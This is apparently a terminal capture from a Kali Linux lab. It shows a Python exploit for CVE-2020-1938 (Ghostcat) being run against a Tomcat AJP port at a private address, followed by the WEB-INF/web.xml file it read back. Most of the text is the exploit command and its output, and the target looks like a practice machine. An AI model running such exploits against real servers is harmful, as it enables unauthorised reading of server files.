 ┌──(isma㉿kali)-[~/Downloads]
└─$ python2.7 CVE-2020-1938.py 172.17.0.2 -p 8009 -f WEB-INF/web.xml
Getting resource at ajp13://172.17.0.2:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
 Licensed to the Apache Software Foundation (ASF) under one or more
  contributor license agreements.  See the NOTICE file distributed with
  this work for additional information regarding copyright ownership.
  The ASF licenses this file to You under the Apache License, Version 2.0
  (the "License"); you may not use this file except in compliance with
  the License.  You may obtain a copy of the License at

      http://www.apache.org/licenses/LICENSE-2.0

  Unless required by applicable law or agreed to in writing, software
  distributed under the License is distributed on an "AS IS" BASIS,
  WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
  See the License for the specific language governing permissions and
  limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
  xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
  xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
                      http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
  version="4.0"
  metadata-complete="true">

  <display-name>Welcome to Tomcat</display-name>
  <description>
     Welcome to Tomcat, Jerry ;)
  </description>

</web-app>